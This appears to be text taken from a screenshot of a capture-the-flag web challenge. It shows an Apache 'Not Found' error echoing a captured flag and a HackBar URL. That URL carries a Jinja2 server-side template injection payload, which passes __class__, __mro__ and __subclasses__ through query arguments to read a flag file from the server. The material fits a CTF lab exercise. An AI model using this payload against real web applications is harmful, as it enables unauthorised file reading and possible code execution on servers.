 Not Found
The requested URL /['cyberpeace{e31f8a9d46594485ffb2dee7a823e5f9}'] was not found on this server.
Apache/2.4.10 (Debian) Server at 111.200.241.244 Port 49407
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://111.200.241.244:49407/{{ ()[request.args.c][request.args.b][1][request.args.a]()[40]("/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt")[request.args.r]()}}?c=__class__&
b=__mro__&a=__subclasses__&r=readlines
Split URL